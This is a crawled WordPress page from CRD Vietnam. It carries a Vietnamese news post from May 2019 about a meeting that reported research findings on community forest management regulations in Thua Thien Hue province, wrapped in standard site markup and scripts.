

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://backup.crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/
body_size: 12614
content:
<!DOCTYPE html>
<html lang="vi">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
		<title>Họp báo cáo kết quả nghiên cứu về quy ước quản lý rừng cộng đồng &#8211; CRD Vietnam</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//crdvietnam.org' />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Feed" href="https://crdvietnam.org/vi/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Comments Feed" href="https://crdvietnam.org/vi/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRD Vietnam &raquo; Họp báo cáo kết quả nghiên cứu về quy ước quản lý rừng cộng đồng Comments Feed" href="https://crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/crdvietnam.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-components-css' href='http://crdvietnam.org/wp-includes/css/dist/components/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='http://crdvietnam.org/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='http://crdvietnam.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='http://crdvietnam.org/wp-includes/css/dist/patterns/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='http://crdvietnam.org/wp-includes/css/dist/editor/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='http://crdvietnam.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=3.2.11' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='http://crdvietnam.org/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5' media='all' />
<link rel='stylesheet' id='style-css' href='http://crdvietnam.org/wp-content/themes/crd/style.css?ver=3.6.3' media='all' />
<link rel='stylesheet' id='main-css' href='http://crdvietnam.org/wp-content/themes/crd/build/main.css?ver=3.6.3' media='all' />
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.7.4" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https:\/\/crdvietnam.org\/","site":"http:\/\/crdvietnam.org\/","ajax":"https:\/\/crdvietnam.org\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"08be449e03a3b62a4ed3ac6920130190"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.19" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://crdvietnam.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://crdvietnam.org/wp-json/wp/v2/posts/1998" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crdvietnam.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/" />
<link rel='shortlink' href='https://crdvietnam.org/?p=1998' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Fhop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://crdvietnam.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcrdvietnam.org%2Fvi%2Fhop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong%2F&#038;format=xml" />
<meta name="generator" content="WordPress Download Manager 3.3.19" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        			<style type="text/css">
					.is-form-id-4363 .is-search-submit:focus,
			.is-form-id-4363 .is-search-submit:hover,
			.is-form-id-4363 .is-search-submit,
            .is-form-id-4363 .is-search-icon {
			color: #1e73be !important;            background-color: #1e73be !important;            border-color: #1e73be !important;			}
                        	.is-form-id-4363 .is-search-submit path {
					fill: #1e73be !important;            	}
            			.is-form-id-4363 .is-search-input::-webkit-input-placeholder {
			    color: #1fad00 !important;
			}
			.is-form-id-4363 .is-search-input:-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input::-moz-placeholder {
			    color: #1fad00 !important;
			    opacity: 1;
			}
			.is-form-id-4363 .is-search-input:-ms-input-placeholder {
			    color: #1fad00 !important;
			}
                        			.is-form-style-1.is-form-id-4363 .is-search-input:focus,
			.is-form-style-1.is-form-id-4363 .is-search-input:hover,
			.is-form-style-1.is-form-id-4363 .is-search-input,
			.is-form-style-2.is-form-id-4363 .is-search-input:focus,
			.is-form-style-2.is-form-id-4363 .is-search-input:hover,
			.is-form-style-2.is-form-id-4363 .is-search-input,
			.is-form-style-3.is-form-id-4363 .is-search-input:focus,
			.is-form-style-3.is-form-id-4363 .is-search-input:hover,
			.is-form-style-3.is-form-id-4363 .is-search-input,
			.is-form-id-4363 .is-search-input:focus,
			.is-form-id-4363 .is-search-input:hover,
			.is-form-id-4363 .is-search-input {
                                color: #1fad00 !important;                                border-color: #1fad00 !important;                                background-color: #ffffff !important;			}
                        			</style>
		</head>


<body class="post-template-default single single-post postid-1998 single-format-standard crd">

	
	<a href="#main" class="visually-hidden-focusable">Skip to main content</a>

	<div id="wrapper">
		<header>
			<div class="container">
				<div class="logo-banner">
					
				<a class="navbar-brand" href="http://crdvietnam.org/vi/trang-chu" title="CRD Vietnam" rel="home">
											<img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" />
						<!-- <img src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png" alt="CRD Vietnam" /> -->
									</a>
									<div class="banner">
						<img src="https://crdvietnam.org/wp-content/uploads/2025/08/Untitled-1-1.png" alt="CRD Vietnam" />
					</div>
				
				</div>
			</div>
				<nav id="header" class="navbar navbar-expand-lg navbar-dark">



			<div class="container">
					<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbar" aria-controls="navbar" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
					<ul class="crd-lang-switcher mobile">
							<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="http://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
					</ul>

					<div id="navbar" class="collapse navbar-collapse">
						<ul id="menu-main-menu" class="navbar-nav me-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nav-item menu-item-1651 dropdown"><a title="Về chúng tôi" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Về chúng tôi <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a title="Giới thiệu" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/" class="dropdown-item">Giới thiệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a title="Cơ cấu tổ chức" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/co-cau-to-chuc/" class="dropdown-item">Cơ cấu tổ chức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a title="Nhân sự" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/nhan-su/" class="dropdown-item">Nhân sự</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1654"><a title="Bản đồ vùng dự án" role="menuitem" href="https://crdvietnam.org/vi/gioi-thieu/ban-do-vung-du-an/" class="dropdown-item">Bản đồ vùng dự án</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4358" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-4358"><a title="Tin tức" role="menuitem" href="https://crdvietnam.org/vi/category/tin-tuc/" class="nav-link">Tin tức</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-949 dropdown"><a title="Lĩnh vực hoạt động" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Lĩnh vực hoạt động <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-952" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-952"><a aria-current="page" title="Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/" class="dropdown-item">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a title="Phát triển sinh kế bền vững" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/" class="dropdown-item">Phát triển sinh kế bền vững</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a title="Quản lý RRTT và thích ứng với BĐKH" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/" class="dropdown-item">Quản lý RRTT và thích ứng với BĐKH</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5734"><a title="Chia sẻ tri thức và sáng tạo" role="menuitem" href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/" class="dropdown-item">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1468" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nav-item menu-item-1468 dropdown"><a title="Chủ đề xuyên suốt" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Chủ đề xuyên suốt <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-951"><a title="Quản trị tốt" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/" class="dropdown-item">Quản trị tốt</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a title="Giới" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/" class="dropdown-item">Giới</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a title="Bảo vệ trẻ em" role="menuitem" href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/" class="dropdown-item">Bảo vệ trẻ em</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a title="Văn hóa truyền thống" role="menuitem" href="https://crdvietnam.org/vi/?page_id=2616" class="dropdown-item">Văn hóa truyền thống</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category nav-item menu-item-959"><a title="Tuyển dụng" role="menuitem" href="https://crdvietnam.org/vi/category/tuyen-dung/" class="nav-link">Tuyển dụng</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav-item menu-item-5679 dropdown"><a title="Thư viện" role="menuitem" href="#" data-bs-toggle="dropdown" class="nav-link dropdown-toggle" aria-expanded="false">Thư viện <span class="caret"></span></a><ul role="menu" class="dropdown-menu"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5735"><a title="Album ảnh" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/" class="dropdown-item">Album ảnh</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5736"><a title="Album video" role="menuitem" href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/" class="dropdown-item">Album video</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-4408"><a title="Tài liệu" role="menuitem" href="https://crdvietnam.org/vi/download-category/tai-lieu/" class="dropdown-item">Tài liệu</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5737"><a title="Câu chuyện điển hình" role="menuitem" href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/" class="dropdown-item">Câu chuyện điển hình</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4455"><a title="Khóa học trực tuyến" role="menuitem" target="_blank" href="https://crd-elearning.org/" class="dropdown-item">Khóa học trực tuyến</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page nav-item menu-item-5680"><a title="Liên hệ" role="menuitem" href="https://crdvietnam.org/vi/lien-he/" class="nav-link">Liên hệ</a></li>
</ul>						<ul class="crd-lang-switcher">
								<li class="lang-item lang-item-2 lang-item-vi current-lang lang-item-first"><a  lang="vi" hreflang="vi" href="https://crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-5 lang-item-en no-translation"><a  lang="en-US" hreflang="en-US" href="http://crdvietnam.org/en/home/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
						</ul>
													<div class="navbar-search-wrapper">
								<button class="navbar-search-toggle-button" id="toggle-header-search-form-btn"><i class="bi bi-search"></i></button>
								<form id="header-search-form" class="search-form my-lg-0 d-block d-lg-none" role="search" method="get" action="http://crdvietnam.org">
									<div class="input-group">
										<input type="text" name="s" class="form-control" placeholder="Search" title="Search" />
										<button type="submit" name="submit" class="btn btn-outline-secondary"><i class="bi bi-search"></i></button>
									</div>
								</form>
							</div>
											</div><!-- /.navbar-collapse -->
			</div><!-- /.container -->
				</nav><!-- /#header -->
		</header>

		<main id="main"  >

			
<article id="post-1998" class="container post-1998 post type-post status-publish format-standard has-post-thumbnail hentry category-quan-ly-tai-nguyen-va-moi-truong-da category-quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc">
	<div class="entry-header" style="--bg-url: url('https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0376.jpg')">
	    		<h1 class="entry-title" >Họp báo cáo kết quả nghiên cứu về quy ước quản lý rừng cộng đồng</h1>
	    					<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://crdvietnam.org/vi/hop-bao-cao-ket-qua-nghien-cuu-ve-quy-uoc-quan-ly-rung-cong-dong/" title="07/05/2019 - 16:10" rel="bookmark">07/05/2019 - 16:10</a><span class="by-author"> <span class="sep"> by </span> <span class="author-meta vcard"><a class="url fn n" href="https://crdvietnam.org/vi/author/crdadmin/" title="View all posts by Administrator" rel="author">Administrator</a></span></span>			</div><!-- /.entry-meta -->
				</div><!-- /.entry-header -->
	<div class="entry-content">
		<p style="text-align: justify;"><strong>Sáng nay ngày 7/5, Trung tâm Phát triển Nông thôn miền Trung (CRD), Đại học Nông Lâm Huế đã tổ chức buổi họp báo cáo kết quả nghiên cứu &#8220;Đánh giá thực trạng xây dựng và thực hiện quy ước quản lý rừng cộng đồng tại tỉnh Thừa Thiên Huế&#8221;.</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-2000 aligncenter" src="http://www.crdvietnam.org/wp-content/uploads/2019/05/IMG_0376-992x744.jpg" alt="" width="992" height="744" srcset="https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0376-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0376-768x576.jpg 768w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0376-1920x1440.jpg 1920w" sizes="(max-width: 992px) 100vw, 992px" /></p>
<p style="text-align: center;">Ông Phan Văn Hùng báo cáo kết quả nghiên cứu</p>
<p style="text-align: justify;">Tham gia buổi họp có 17 đại biểu đến từ Chi cục kiểm lâm Thừa Thiên Huế, hạt kiểm lâm huyện Phú Lộc, huyện A Lưới, huyện Phong Điền;Hội Chủ rừng phát triển bền vững (FOSDA) tỉnh Thừa Thiên-Huế và đại diện cán bộ <span class="text_exposed_show">cấp cao dự án, WWF cùng nhóm nghiên cứu. </span></p>
<p style="text-align: justify;"><span class="text_exposed_show"><img decoding="async" class="alignnone size-medium wp-image-2003" src="http://www.crdvietnam.org/wp-content/uploads/2019/05/IMG_0389-992x744.jpg" alt="" width="992" height="744" srcset="https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0389-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0389-768x576.jpg 768w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0389-1920x1440.jpg 1920w" sizes="(max-width: 992px) 100vw, 992px" /></span></p>
<p style="text-align: center;"><span class="text_exposed_show">Nhóm nghiên cứu phát biểu tại buổi họp</span></p>
<p style="text-align: justify;"><span class="text_exposed_show"><br />
Hoạt động nằm trong khuôn khổ dự án &#8220;Tăng cường vai trò của cộng đồng và các tổ chức xã hội trong công tác bảo tồn tại tỉnh Thừa Thiên Huế&#8221; do Tổ chức Hợp tác Phát triển Quốc tế Thụy Điển (SIDA) tài trợ. Dự án được điều phối bởi Tổ chức về Bảo vệ thiên nhiên (WWF) Việt Nam với sự đồng thực hiện của Trung tâm Phát triển Nông thôn miền Trung (CRD), Liên minh hợp tác tỉnh Thừa Thiên Huế (HCA).</span></p>
<p style="text-align: justify;"><span class="text_exposed_show"><img decoding="async" class="alignnone size-medium wp-image-2002" src="http://www.crdvietnam.org/wp-content/uploads/2019/05/IMG_0388-992x744.jpg" alt="" width="992" height="744" srcset="https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0388-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0388-768x576.jpg 768w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0388-1920x1440.jpg 1920w" sizes="(max-width: 992px) 100vw, 992px" /></span></p>
<p style="text-align: center;"><span class="text_exposed_show">Chuyên gia về lâm nghiệp góp ý, đánh giá nghiên cứu</span></p>
<p style="text-align: justify;"><span class="text_exposed_show">Tại buổi họp, ông Phan Văn Hùng, cán bộ CRD, chuyên gia tư vấn dự án, nhóm nghiên cứu đã có báo cáo tóm tắt kết quả và một số khuyến nghị về xây dựng quy ước và quy chế quản lý bảo vệ, phát triển rừng cộng đồng.<br />
Nghiên cứu được thực hiện từ tháng 2/2019 đã đạt được các mục tiêu như: tìm hiểu thực trạng quản lý rừng cộng đồng ở tỉnh Thừa Thiên Huế, đánh giá kết quả xây dựng và thực hiện các quy ước quản lý rừng cộng đồng, xác định các bất cập, khoảng trống của quy ước ảnh hưởng đến kết qủa quản lý rừng cộng đồng<br />
Theo đó, nhóm nghiên cứu đã nhận được nhiều phản hồi tích cực từ phía các đại biểu đến từ cơ quan quản lý và các chuyên gia trong lĩnh vực này. Qua đây, tiếp thu thêm những góp ý bổ ích để hoàn thiện báo cáo nghiên cứu.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-2004" src="http://www.crdvietnam.org/wp-content/uploads/2019/05/IMG_0394-992x744.jpg" alt="" width="992" height="744" srcset="https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0394-992x744.jpg 992w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0394-768x576.jpg 768w, https://crdvietnam.org/wp-content/uploads/2019/05/IMG_0394-1920x1440.jpg 1920w" sizes="auto, (max-width: 992px) 100vw, 992px" /></p>
<p style="text-align: center;">Ông Võ Chí Tiến, Phó Giám đốc CRD phát biểu tổng kết buổi họp</p>
<p style="text-align: right;"><strong>Bảo Hòa</strong></p>
<p>&nbsp;</p>
	</div><!-- /.entry-content -->

	

	<footer class="entry-meta">
		<div class="post-taxonomies">
		Categories: <a href="https://crdvietnam.org/vi/category/quan-ly-tai-nguyen-va-moi-truong-da/" rel="category tag">Quản lý tài nguyên và môi trường (DA)</a>, <a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/" rel="category tag">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a>		</div>
			</footer><!-- /.entry-meta -->
	<hr style="max-width:800px; margin-left:auto; margin-right:auto; padding-right: calc(var(--bs-gutter-x) * .5); padding-left: calc(var(--bs-gutter-x) * .5);">
</article><!-- /#post-1998 -->
	<div class="container">
		<div class="posts-related-wrapper">
